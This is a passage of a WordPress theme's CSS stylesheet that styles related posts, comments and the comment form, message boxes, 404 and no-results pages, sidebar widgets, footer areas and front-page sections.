.related_wrap .related_item_style_1 .post_title {
  margin: 0.8em 0;
  letter-spacing: 1px;
  line-height: 1.5em;
}

/* Style 2 */
.related_wrap .related_item_style_2 .post_header {
  text-align: left;
}

.related_wrap .related_item_style_2 .post_featured {
  margin-bottom: 0;
  margin-right: 1.25em;
  width: 7.75rem;
  float: left;
}
.related_wrap .related_item_style_2 .post_featured img, .related_wrap .related_item_style_2 .post_featured .mask {
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.related_wrap .related_item_style_2 .post_featured img {
  width: 100%;
}

.related_wrap .related_item_style_2 .post_title {
  font-size: 1.125em;
  font-weight: 500;
  line-height: 1.32;
  text-transform: uppercase;
  max-height: 2.567em;
  overflow: hidden;
  letter-spacing: 0;
}

.related_wrap .related_item_style_2 .post_date {
  font-size: 12px;
  line-height: 1.4em;
  font-weight: 400;
  text-transform: uppercase;
}

/* 8.5 Comments
-------------------------------------------------------- */
.body_style_fullscreen .comments_wrap {
  margin-bottom: 3em;
}

/* Comment list */
.comments_list_wrap {
  margin-top: 7.2rem;
  overflow: hidden;
}

.comments_list_wrap .comments_closed {
  margin-top: 2em;
  color: #1d1d1d;
}

.comments_list_wrap .comments_list_title {
  margin: 0 0 0.625em;
  text-align: left;
}

.comments_list_wrap > ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.comments_list_wrap ul li + li,
.comments_list_wrap li > ul > li {
  padding-top: 1.45em;
}

.comments_list_wrap ul > li {
  display: block;
  overflow: hidden;
  position: relative;
  min-height: 6em;
}

.comments_list_wrap ul > li:before {
  display: none;
}

.comments_list_wrap ul ul {
  margin-left: 6.2em;
  padding-left: 0;
}

.comments_list_wrap ul ul ul ul ul {
  margin-left: 0;
}

.comments_list_wrap li + li,
.comments_list_wrap li ul {
  margin-top: 1.45em;
  border-top: 1px solid #eee;
}

.comments_list_wrap .comment_author_avatar {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 4.375em;
  height: 4.375em;
  overflow: hidden;
  top: 0.5em;
}

.comments_list_wrap ul li + li > .comment_body > .comment_author_avatar,
.comments_list_wrap li > ul > li > .comment_body > .comment_author_avatar {
  top: 1.95em;
}

.comments_list_wrap .bypostauthor > .comment_body .comment_author_avatar:after {
  content: ' ';
  display: block;
  border: 12px solid transparent;
  border-top-color: #ddd;
  position: absolute;
  z-index: 1;
  top: -14px;
  right: -14px;
  width: 0;
  height: 0;
  -webkit-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}

.comments_list_wrap .comment_author_avatar img {
  width: 100%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.comments_list_wrap .comment_content {
  padding-left: 6.3em;
  overflow: hidden;
}

.comments_list_wrap .comment_info {
  margin: 0 0 0.75em;
  position: relative;
}

.comments_list_wrap .comment_author {
  margin: 0 0.5em 0 0;
  display: inline-block;
  text-transform: none;
  font-size: 14px;
  font-weight: 600;
  line-height: 1.72;
  letter-spacing: 0;
}

.comments_list_wrap .comment_posted {
  display: inline-block;
  position: relative;
  letter-spacing: 0;
  vertical-align: baseline;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.72;
}

.comments_list_wrap .comment_posted_label {
  display: none;
}

.comments_list_wrap .comment_counters,
.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time {
  display: inline-block;
  vertical-align: baseline;
}

.comments_list_wrap .comment_date,
.comments_list_wrap .comment_time {
  margin-right: 0.3em;
}

.comments_list_wrap .comment_time {
  display: none;
}

.comments_list_wrap .comment_not_approved {
  padding: 0.2em 0 0.5em 0;
  font-style: italic;
}

.comments_list_wrap .comment_text {
  margin-bottom: 0.5em;
}

.comments_list_wrap .comment_text p {
  margin: 0;
}

.comments_list_wrap .comment_text p + p {
  margin-top: 0.6em;
}

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ol {
  margin: 0;
  padding: 0 0 0 1.5em;
}

.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol > li {
  display: list-item;
}

.comments_list_wrap .comment_text ul {
  list-style: disc outside;
}

.comments_list_wrap .comment_text ul ul {
  list-style-type: circle;
}

.comments_list_wrap .comment_text ul ul ul {
  list-style-type: square;
}

.comments_list_wrap .comment_text ul ul ul ul {
  list-style-type: disc;
}

.comments_list_wrap .comment_text ol {
  list-style: decimal outside;
}

.comments_list_wrap .comment_text ol ol {
  list-style-type: lower-alpha;
}

.comments_list_wrap .comment_text ol ol ol {
  list-style-type: upper-roman;
}

.comments_list_wrap .comment_text ul > li > ul,
.comments_list_wrap .comment_text ol > li > ol {
  margin-top: 0.5em;
}

.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol > li {
  min-height: 0;
  padding: 0;
  margin: 0 0 0.5em 0;
  overflow: visible;
}

.comments_list_wrap .comment_text ul,
.comments_list_wrap .comment_text ul > li,
.comments_list_wrap .comment_text ol,
.comments_list_wrap .comment_text ol > li {
  border: none;
}

.comments_list_wrap .comment_reply {
  font-size: 14px;
  font-weight: 600;
  line-height: 1.78;
  letter-spacing: 0;
  margin-top: 0.85em;
}

.comments_list_wrap .comment_reply a:before {
  content: '\e802';
  font-family: "fontello";
  margin-right: 0.2em;
  display: none;
}

/* Trackbacks and pingbacks */
.comments_list > li.pingback,
.comments_list > li.trackback {
  list-style: none;
  margin-left: 0;
  padding-left: 0;
  padding-right: 4em;
  padding-top: 1em;
  min-height: 0;
  position: relative;
}

.comments_list > li.pingback + li,
.comments_list > li.trackback + li {
  margin-top: 1em;
}

.comments_list > li.pingback p,
.comments_list > li.trackback p {
  font-style: italic;
  padding-bottom: 0.8em;
}

.comments_list > li.pingback p a,
.comments_list > li.trackback p a {
  font-style: normal;
}

.comments_list > li.pingback .edit-link,
.comments_list > li.trackback .edit-link {
  position: absolute;
  z-index: 1;
  top: 1em;
  right: 0;
}

/* Comments form */
.comments_form_wrap {
  margin-top: 6.75em;
  overflow: hidden;
}

.comments_form_wrap form {
  position: relative;
}

.comments_wrap .comments_form_title {
  margin: 0 0 0.9em;
  text-align: left;
}

.comments_wrap .comments_list_wrap .comments_form_title {
  margin-top: 1.5em;
  position: relative;
}

.comments_wrap #cancel-comment-reply-link {
  font-size: 0;
}

.comments_wrap #cancel-comment-reply-link:before {
  content: '\e916';
  font-family: "fontello";
  font-size: 18px;
  display: block;
  position: absolute;
  z-index: 1;
  top: 0;
  right: 0;
  width: 2em;
  height: 2em;
  line-height: 2em;
  text-align: center;
}

.comments_wrap .comments_notes {
  font-size: 0.8667em;
}

.comments_wrap .comments_field {
  margin-bottom: 15px;
}

.comments_wrap .comments_url {
  clear: both;
}

.comments_wrap .comments_comment:before {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.comments_wrap .comments_field label {
  display: none;
}

.comments_wrap .comments_field input,
.comments_wrap .comments_field textarea {
  width: 100%;
}

/* Submit button */
.comments_wrap .form-submit {
  margin: 0.9em 0 0;
  padding-bottom: 1px;
}

.comments_wrap .form-submit:before {
  content: ' ';
  clear: both;
  width: 100%;
  height: 0;
  display: block;
}

.comments_wrap .form-submit input[type="submit"] {
  display: inline-block;
  width: 100%;
}

form .error_field {
  border-color: #CC6868 !important;
  -webkit-box-shadow: 0px 0px 8px 0px rgba(200, 100, 100, 0.2);
  -ms-box-shadow: 0px 0px 8px 0px rgba(200, 100, 100, 0.2);
  box-shadow: 0px 0px 8px 0px rgba(200, 100, 100, 0.2);
}

/* Social login in the comment form */
.comments_form_wrap form .wp-social-login-widget {
  position: absolute;
  z-index: 1;
  top: -6.2em;
  right: 0;
}

.comments_form_wrap form .wp-social-login-widget .wp-social-login-connect-with {
  display: none;
}

.comments_form_wrap form .wp-social-login-widget .wp-social-login-provider-list {
  padding: 0;
}

/* Result box */
.honor_messagebox {
  display: inline-block;
  max-width: 80%;
  position: absolute;
  z-index: 1000;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

form .honor_messagebox,
form .trx_addons_message_box {
  min-width: 60%;
  text-align: center;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.honor_messagebox,
.trx_addons_message_box {
  font-size: 1em;
  line-height: 1.5em;
  padding: 1.5em;
  border: 1px solid #07759C;
  background-color: #B6DDF3;
  color: #07759C;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 0, 200, 0.2);
  -ms-box-shadow: 0px 0px 20px 0px rgba(0, 0, 200, 0.2);
  box-shadow: 0px 0px 20px 0px rgba(0, 0, 200, 0.2);
}

.honor_messagebox_style_success,
.trx_addons_message_box_success {
  border: 1px solid #00A000;
  background-color: #CDFDCD;
  color: #00A000;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(0, 200, 0, 0.2);
  -ms-box-shadow: 0px 0px 20px 0px rgba(0, 200, 0, 0.2);
  box-shadow: 0px 0px 20px 0px rgba(0, 200, 0, 0.2);
}

.honor_messagebox_style_error,
.trx_addons_message_box_error {
  border: 1px solid #A00000;
  background-color: #FDCDCD;
  color: #A00000;
  -webkit-box-shadow: 0px 0px 20px 0px rgba(200, 0, 0, 0.2);
  -ms-box-shadow: 0px 0px 20px 0px rgba(200, 0, 0, 0.2);
  box-shadow: 0px 0px 20px 0px rgba(200, 0, 0, 0.2);
}

.honor_messagebox p,
.trx_addons_message_box p {
  margin: 0;
  line-height: 1.5em;
}

.honor_messagebox p + p,
.trx_addons_message_box p + p {
  margin-top: 0.4em;
}

/* 8.6 Page 404
-------------------------------------------------------------- */
.post_item_404 .post_content {
  padding: 6em 0 5em;
  overflow: hidden;
}

.post_item_404 .page_title {
  float: left;
  width: 50%;
  font-size: 17em;
  line-height: 1em;
  margin: 0;
  margin-top: 0 !important;
  letter-spacing: 0;
  text-align: center;
  hyphens: none;
}

.post_item_404 .page_info {
  float: left;
  width: 50%;
  text-align: left;
  padding: 0 0 0 5rem;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.post_item_404 .page_subtitle {
  margin: 0;
  letter-spacing: 1px;
}

.post_item_404 .page_description {
  margin-top: 1em;
  margin-bottom: 2em;
  text-transform: uppercase;
  letter-spacing: 1px;
  line-height: 1.8em;
}

/* 8.7 Page 'No search results' and 'No archive results'
-------------------------------------------------------- */
.post_item_none_search .post_content {
  padding: 1.5em 0;
}

.post_item_none_search .page_title,
.post_item_none_archive .page_title {
  font-size: 7em;
  line-height: 1.2em;
}

/* 9. Sidebars
-------------------------------------------------------------- */
/* Common rules */
.sidebar .sidebar_inner {
  padding: 0 30px;
}

.sidebar[class*="scheme_"] .sidebar_inner {
  padding: 4rem 0;
}

.sidebar[class*="scheme_"] .widget {
  padding: 0 4rem;
}

.sidebar[class*="scheme_"] .widget .widget {
  padding: 0;
}

.sidebar .widget + .widget,
.sidebar[class*="scheme_"] .widget + .widget {
  margin-top: 3.4rem;
}

.sidebar .widget + .widget.widget_bg_image,
.sidebar[class*="scheme_"] .widget + .widget.widget_bg_image,
.sidebar .widget + .widget.widget_fullwidth,
.sidebar[class*="scheme_"] .widget + .widget.widget_fullwidth {
  border-top: none;
  padding-top: 4rem;
  padding-bottom: 4rem;
}

.sidebar .widget.widget_bg_image + .widget,
.sidebar[class*="scheme_"] .widget.widget_bg_image + .widget,
.sidebar .widget.widget_fullwidth + .widget,
.sidebar[class*="scheme_"] .widget.widget_fullwidth + .widget {
  border-top: none;
  margin-top: 0;
}

.wpb_widgetised_column .widget + .widget {
  margin-top: 2rem;
}

.widget p:last-child {
  margin: 0;
}

.widget .widgettitle {
  font-size: 1.4286em;
  line-height: 1.35em;
}

.widget .widget_title,
.widget .widgettitle {
  margin-top: 0;
  margin-bottom: 0.825em;
  font-size: 1.5em;
  line-height: 1.58;
  font-weight: 500;
  text-transform: uppercase;
}

.wpb_widgetised_column .widget .widget_title,
.sidebar .widget .widget_title,
.sidebar .widget .widgettitle {
  padding-left: 2.2em;
  position: relative;
}

.wpb_widgetised_column .widget .widget_title:before,
.sidebar .widget .widget_title:before,
.sidebar .widget .widgettitle:before {
  font-family: "fontello";
  content: '\e95c';
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  font-size: 1.667em;
  line-height: 0.9em;
  font-weight: 400;
}

.widget_fullwidth .widget_title,
.widget_fullwidth .widgettitle {
  text-align: center;
}

.widget ul {
  margin: 0;
  padding-left: 1.2em;
  list-style-type: none;
}

.wooc_menu_content .widget.widget_nav_menu ul,
.sidebar .widget.widget_product_categories ul,
.sidebar .widget.widget_nav_menu ul,
.sidebar .widget.widget_categories ul {
  text-transform: uppercase;
  font-weight: 600;
  padding-left: 1em;
  letter-spacing: 0.6px;
}
.wooc_menu_content .widget.widget_nav_menu ul li + li,
.sidebar .widget.widget_product_categories ul li + li,
.sidebar .widget.widget_nav_menu ul li + li,
.sidebar .widget.widget_categories ul li + li {
  margin-top: 0.75em;
}
.wooc_menu_content .widget.widget_nav_menu ul li:before,
.sidebar .widget.widget_product_categories ul li:before,
.sidebar .widget.widget_nav_menu ul li:before,
.sidebar .widget.widget_categories ul li:before {
  width: 4px;
  height: 4px;
  line-height: 4px;
  text-align: center;
  top: 0.6em;
  left: -1.1em;
}

.widget li {
  position: relative;
}

.widget ul > li:before {
  content: ' ';
  display: block;
  width: 4px;
  height: 4px;
  line-height: 4px;
  text-align: center;
  position: absolute;
  z-index: 1;
  top: 0.6em;
  left: -1.15em;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border-radius: 50%;
}

.widget ul > li ul,
.widget ul > li + li {
  margin-top: 1em;
}

.widget li a img {
  vertical-align: baseline;
}

.widget.widget_recent_comments ul {
  padding-left: 1.7em;
}
.widget.widget_recent_comments ul > li + li {
  margin-top: 0.85em;
}
.widget.widget_recent_comments ul > li:before {
  font-family: "fontello";
  content: '\e968';
  font-size: 1em;
  width: auto;
  height: auto;
  line-height: 1;
  -webkit-border-radius: 0;
  -ms-border-radius: 0;
  border-radius: 0;
  top: 0.2em;
  left: -1.7em;
}

.sidebar .widget.widget_banner,
.wpb_widgetised_column .widget.widget_banner {
  border: 1px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}
.sidebar .widget.widget_banner .image_wrap,
.wpb_widgetised_column .widget.widget_banner .image_wrap {
  margin-bottom: 0;
  margin-bottom: 0.2em;
}
.sidebar .widget.widget_banner .banner_code,
.wpb_widgetised_column .widget.widget_banner .banner_code {
  padding: 0 1.6em 2em;
}
.sidebar .widget.widget_banner .banner_code h3,
.wpb_widgetised_column .widget.widget_banner .banner_code h3 {
  margin-top: 0;
}
.sidebar .widget.widget_banner.widget_style_dark,
.wpb_widgetised_column .widget.widget_banner.widget_style_dark {
  background-color: #050505;
}
.sidebar .widget.widget_banner.widget_style_dark .image_wrap,
.wpb_widgetised_column .widget.widget_banner.widget_style_dark .image_wrap {
  margin-bottom: 0;
}
.sidebar .widget.widget_banner.widget_style_dark .banner_code,
.wpb_widgetised_column .widget.widget_banner.widget_style_dark .banner_code {
  padding-top: 1.75em;
  padding-right: 3em;
  padding-bottom: 0;
}
.sidebar .widget.widget_banner.widget_style_dark .banner_code h3,
.wpb_widgetised_column .widget.widget_banner.widget_style_dark .banner_code h3 {
  color: #ffffff;
  margin-bottom: 0.4em;
}

.top_panel_custom_header-short-2-rows-home-club .socials_wrap {
  margin-right: 0;
}
.top_panel_custom_header-short-2-rows-home-club .sc_layouts_column .sc_layouts_item {
  margin-right: 0;
}

.sc_layouts_row_type_normal .sc_button {
  padding: 1.0714em 2.6em 1.2857em;
}

/* Widgets above and below the page (content and sidebar) */
.widgets_above_page_wrap,
.widgets_above_content_wrap {
  font-size: 1em;
  margin-bottom: 2em;
}

.widgets_below_content_wrap,
.widgets_below_page_wrap {
  font-size: 1em;
  margin-top: 2em;
}

.widgets_below_page_wrap {
  clear: both;
}

/* Widget: Calendar */
.wp-block-calendar table,
.widget_calendar table {
  width: 100%;
  position: relative;
}

.wp-block-calendar caption,
.widget_calendar caption {
  padding: 0.55em 0.5em 0.6em;
  font-weight: 600;
  text-transform: uppercase;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.wp-block-calendar table > thead > tr,
.widget_calendar table > thead > tr {
  background-color: transparent !important;
}

.wp-block-calendar th,
.wp-block-calendar td,
.widget_calendar th,
.widget_calendar td {
  font-size: 1em !important;
  line-height: 1.5em;
  font-weight: 400 !important;
  font-style: normal;
  text-align: center;
  padding: 2px;
  text-transform: none;
  border: none !important;
  background-color: transparent !important;
  width: 14.2857%;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.wp-block-calendar th,
.widget_calendar th {
  padding: 1.45em 2px 0.4em;
}

.wp-block-calendar td,
.widget_calendar td {
  line-height: 2.3em;
  padding: 0;
}

.wp-block-calendar tbody td a,
.widget_calendar tbody td a {
  display: block;
  position: relative;
  font-weight: normal;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.wp-block-calendar tbody td a:after,
.widget_calendar tbody td a:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  bottom: 1px;
  left: 48%;
  width: 3px;
  height: 3px;
  line-height: 3px;
  text-align: center;
  -webkit-transition: background-color 0.3s ease;
  -ms-transition: background-color 0.3s ease;
  transition: background-color 0.3s ease;
}

.wp-block-calendar td#today,
.widget_calendar td#today {
  position: relative;
  z-index: 2;
}

.wp-block-calendar td#today:before,
.widget_calendar td#today:before {
  content: ' ';
  position: absolute;
  z-index: -1;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  width: 2.125em;
  height: 2.125em;
  line-height: 2.125em;
  text-align: center;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

.wp-calendar-nav,
.widget_calendar tfoot {
  position: relative;
  top: 0.6em;
}

.wp-calendar-nav,
.widget_calendar tfoot td {
  text-transform: uppercase !important;
  font-weight: 600 !important;
  padding-top: 0.35em;
}

.wp-calendar-nav .wp-calendar-nav-prev,
.widget_calendar td#prev {
  text-align: left;
  overflow: hidden;
}

.wp-calendar-nav .wp-calendar-nav-next,
.widget_calendar td#next {
  text-align: right;
}

.wp-calendar-nav .wp-calendar-nav-prev a,
.wp-calendar-nav .wp-calendar-nav-next a,
.widget_calendar td#prev a,
.widget_calendar td#next a {
  position: relative;
}

.widget_calendar td#prev a {
  padding-left: 0.6em;
}

.widget_calendar td#next a {
  padding-right: 0.6em;
}

.wp-calendar-nav .wp-calendar-nav-prev a:before,
.wp-calendar-nav .wp-calendar-nav-next a:before,
.widget_calendar td#prev a:before,
.widget_calendar td#next a:before {
  position: absolute;
  z-index: 1;
  top: 0;
  left: 0;
  width: 0.6em;
  height: 1em;
  line-height: 1.3em;
  display: inline-block;
  font-weight: 400;
  top: 2px;
  transition: 0s;
}

.wp-calendar-nav .wp-calendar-nav-prev a:before,
.widget_calendar td#prev a:before {
  content: '\e8af';
  font-family: "fontello";
}

.wp-calendar-nav .wp-calendar-nav-next a:before,
.widget_calendar td#next a:before {
  content: '\e8b0';
  font-family: "fontello";
  left: auto;
  right: 0;
}

.wp-calendar-nav .wp-calendar-nav-next {
  float: right;
}

.wp-calendar-nav {
  text-align: left;
}

/* Widget: Recent Posts */
.widget_recent_entries .post-date {
  display: inline-block;
  margin-left: 0.5em;
}

/* Widgets: WP Search, WooCommerce Products Search and bbPress Forums Search */
.widget_search form,
.woocommerce.widget_product_search form,
.widget_display_search form,
#bbpress-forums #bbp-search-form {
  width: 100%;
  overflow: hidden;
  position: relative;
  padding-bottom: 1px;
}

.widget_search form:after,
.woocommerce.widget_product_search form:after,
.widget_display_search form:after,
#bbpress-forums #bbp-search-form:after {
  content: '\e8eb';
  font-family: "fontello";
  display: block;
  position: absolute;
  z-index: 2;
  top: 50%;
  right: 0.9em;
  margin-top: -0.5em;
  width: 1em;
  height: 1em;
  line-height: 1em;
  text-align: center;
  pointer-events: none;
  cursor: pointer;
  -webkit-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

.widget_search .search-field,
.woocommerce.widget_product_search .search_field,
.widget_display_search #bbp_search,
#bbpress-forums #bbp-search-form #bbp_search {
  width: 100%;
  padding: 0.5em 1.5em;
  padding-right: 4em !important;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.widget_search input.search-submit,
.woocommerce.widget_product_search .search_button,
.widget_display_search #bbp_search_submit,
#bbpress-forums #bbp-search-form #bbp_search_submit {
  display: block;
  text-indent: -1000px;
  position: absolute;
  z-index: 1;
  top: 1px;
  right: 1px;
  width: 3.2em;
  height: calc(100% - 3px);
  padding: 0;
  border: none !important;
  cursor: pointer;
  font-size: 14px;
  z-index: 1;
}

/* Widget: RSS */
.widget_rss .widget_title a {
  display: inline-block;
  margin-right: 6px;
}

.widget_rss .widget_title a:first-child:before {
  content: '\e8ed';
  font-family: "fontello";
  display: inline-block;
  font-size: 0.9em;
}

.widget_rss .widget_title img {
  display: none;
}

.widget_rss ul,
.widget_rss li {
  padding-left: 0;
}

.widget_rss li:before {
  display: none;
}

.widget_rss li + li {
  margin-top: 2em;
}

/* Widgets: WP Tag Cloud and WooCommerce Tag Cloud */
.widget_product_tag_cloud,
.widget_tag_cloud {
  overflow: hidden;
}

.widget_product_tag_cloud .widget_title,
.widget_tag_cloud .widget_title {
  margin-bottom: 1em;
}

.sc_edd_details .downloads_page_tags .downloads_page_data > a,
.widget_product_tag_cloud a,
.wp-block-tag-cloud a,
.widget_tag_cloud a {
  display: block;
  float: left;
  padding: 5px 14px 6px;
  margin: 0 8px 10px 0;
  font-size: 1em !important;
  line-height: 1.2;
  font-weight: 300;
  letter-spacing: 0;
  text-transform: none;
  border: 1px solid;
  -webkit-border-radius: 3px;
  -ms-border-radius: 3px;
  border-radius: 3px;
}

/* Widget: Instagram Feed */
#sb_instagram .sbi_header_text {
  padding-top: 0 !important;
  margin-top: -2px;
}

#sb_instagram .sb_instagram_header {
  padding: 0 !important;
  margin-bottom: 0.5em !important;
}

.footer_fullwidth #sb_instagram .sb_instagram_header {
  float: none;
  text-align: center;
  overflow: hidden;
}

.footer_fullwidth #sb_instagram .sb_instagram_header > a {
  float: none;
  display: inline-block;
  overflow: hidden;
}

#sb_instagram .sb_instagram_header h3 {
  font-size: 1.2308em;
  line-height: 1.5em;
}

#sb_instagram .sb_instagram_header p {
  font-size: 1em;
  line-height: 1.5em;
}

#sb_instagram #sbi_load {
  margin-top: 0.5em;
}

/* Widget: Instagram */
ul.instagram-pics {
  margin-right: -5px;
}

ul.instagram-pics li {
  float: left;
  padding: 0 5px 5px 0;
  margin: 0;
  overflow: hidden;
  width: 33.3333%;
  height: auto;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.column-1_3 ul.instagram-pics li {
  width: 25%;
}

.column-1_2 ul.instagram-pics li {
  width: 20%;
}

.column-1_1 ul.instagram-pics li {
  width: 16.6666%;
}

ul.instagram-pics li:before {
  display: none;
}

/* 10. Footer areas
-------------------------------------------------------------- */
/* Footer widgets */
.footer_wrap .widget[class*="column-"] {
  margin: 1.5em 0;
}

.footer_wrap .vc_col-sm-4 .widget li {
  display: inline-block;
  width: 45%;
  margin-right: 3%;
  vertical-align: top;
}

.footer_wrap .vc_col-sm-4 .widget li li {
  display: block;
  width: 100%;
  margin-right: 0%;
}

.footer_wrap .footer_fullwidth {
  overflow: hidden;
}

.footer_wrap .widget_title,
.footer_wrap .widgettitle {
  text-align: left;
  margin-bottom: 0.95em;
}

.footer_wrap .footer_fullwidth .widget_title,
.footer_wrap .footer_fullwidth .widgettitle {
  text-align: center;
  margin-bottom: 1.5em;
}

/* Footer logo */
.footer_logo_inner {
  padding: 4em 0;
  overflow: hidden;
  text-align: center;
  position: relative;
}

.footer_widgets_wrap + .footer_logo_wrap .footer_logo_inner {
  border-top-width: 1px;
  border-top-style: solid;
}

.footer_logo_inner:after {
  content: ' ';
  position: absolute;
  z-index: 1;
  bottom: 0;
  left: 50%;
  width: 1px;
  height: 3em;
}

.trx_addons_absent .footer_logo_inner {
  padding: 1em 0;
}

.trx_addons_absent .footer_logo_inner:after {
  display: none;
}

.footer_logo_inner img {
  max-width: 25%;
}

.logo_footer_text {
  font-size: 3.3333em;
  line-height: 1em;
  letter-spacing: 6px;
  margin: 0;
}

.logo_footer_image + .logo_footer_text {
  margin: 0.63em 0 2em;
}

footer .widget ul > li + li {
  margin-top: 0.56em;
}

footer .widget p + form {
  margin-top: 1.5em;
}

/* Socials in the default footer */
.footer_socials_inner {
  padding: 2em 0 3em;
  text-align: center;
}

/* Menu in the default footer */
.footer_menu_inner {
  padding: 2em 0;
  text-align: center;
}

.menu_footer_nav_area > ul,
.footer_wrap .sc_layouts_menu > ul {
  padding: 0;
  margin: 0;
  list-style-type: none;
}

.menu_footer_nav_area > ul > li,
.footer_wrap .sc_layouts_menu > ul > li {
  display: inline-block;
  vertical-align: baseline;
  font-size: 14px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.8px;
}

.menu_footer_nav_area > ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li > a {
  padding: 0.5em 0;
  display: inline-block;
}

.mobile_layout .menu_footer_nav_area > ul > li > a,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li > a {
  padding: 0.5em 1em;
}

.mobile_layout .menu_footer_nav_area > ul > li.menu-item-has-children > a,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a {
  padding-right: 2em;
}

.menu_footer_nav_area > ul > li.menu-item-has-children > a:after,
.footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a:after {
  content: '\e828';
  font-family: "fontello";
  right: 2em;
}

.mobile_layout .menu_footer_nav_area > ul > li.menu-item-has-children > a:after,
.mobile_layout .footer_wrap .sc_layouts_menu > ul > li.menu-item-has-children > a:after {
  right: 0.5em;
}

.menu_footer_nav_area li li.menu-item-has-children > a:after,
.footer_wrap .sc_layouts_menu li li.menu-item-has-children > a:after {
  content: '\e836';
  font-family: "fontello";
}

.menu_footer_nav_area > ul > li ul,
.footer_wrap .sc_layouts_menu > ul > li ul {
  top: auto;
  bottom: 4em;
  border: 1px solid #ddd;
  left: 13em;
  font-size: 12px;
}

.menu_footer_nav_area > ul > li > ul,
.footer_wrap .sc_layouts_menu > ul > li > ul {
  left: 0;
}

.menu_footer_nav_area > ul > li ul ul,
.footer_wrap .sc_layouts_menu > ul > li ul ul {
  top: auto;
  bottom: -1.4em;
  margin-left: 2px;
  left: 11.4em;
}

.menu_footer_nav_area > ul > li ul ul.submenu_left,
.footer_wrap .sc_layouts_menu > ul > li ul ul.submenu_left {
  margin-left: -2px;
}

.menu_footer_nav_area > ul > li ul > li,
.menu_footer_nav_area > ul > li ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li ul > li,
.footer_wrap .sc_layouts_menu > ul > li ul > li > a {
  font-size: 12px;
}

.menu_footer_nav_area > ul > li ul > li > a,
.footer_wrap .sc_layouts_menu > ul > li ul > li > a {
  display: block;
}

/* Copyright area in the default footer */
.footer_widgets_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_logo_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_socials_wrap + .footer_copyright_wrap .footer_copyright_inner,
.footer_menu_wrap + .footer_copyright_wrap .footer_copyright_inner {
  border-top-width: 1px;
  border-top-style: solid;
}

.footer_copyright_inner {
  font-size: 0.9333em;
  padding: 2em 0;
  overflow: hidden;
  text-align: center;
}

.footer_copyright_wrap p {
  margin: 0;
}

/* 11. Front Page sections
-------------------------------------------------------- */
.home-page.with_bg_image,
.frontpage.with_bg_image {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
  background-attachment: fixed;
}

.home-page.with_bg_image .page_content_wrap,
.frontpage.with_bg_image .page_content_wrap {
  background-color: transparent;
}

/* Common settings */
.front_page_section {
  background-position: center;
  background-repeat: no-repeat;
  background-size: cover;
}

.front_page_section > .customize-partial-edit-shortcut button {
  left: 2px !important;
}

.front_page_section_paddings_none .front_page_section_content_wrap {
  padding: 0;
}

.front_page_section_paddings_small .front_page_section_content_wrap {
  padding: 4% 0;
}

.front_page_section_paddings_medium .front_page_section_content_wrap {
  padding: 8% 0;
}

.front_page_section_paddings_large .front_page_section_content_wrap {
  padding: 12% 0;
}

.front_page_section_paddings_huge .front_page_section_content_wrap {
  padding: 16% 0;
}

.front_page_block_empty {
  height: 0 !important;
  overflow: hidden !important;
  clip: rect(0 0 0 0) !important;
  margin: 0 !important;
  padding: 0 !important;
}

.front_page_section_description,
.front_page_section_content,
.front_page_section_output,
.front_page_section_buttons {
  font-size: 1.1429em;
}

.front_page_section .front_page_section_caption {
  margin: 0;
  text-align: center;
}

.front_page_section_description {
  line-height: 1.5em;
  text-align: center;
}

.front_page_section_description p:last-child,
.front_page_section_content p:last-child,
.front_page_section_output p:last-child {
  margin-bottom: 0;
}

.front_page_section_buttons {
  text-align: center;
}

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_description {
  margin-top: 1em;
}

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_content,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_content {
  margin-top: 3em;
}

.front_page_section_caption:not(.front_page_block_empty) + .front_page_section_output,
.front_page_section_description:not(.front_page_block_empty) + .front_page_section_output,
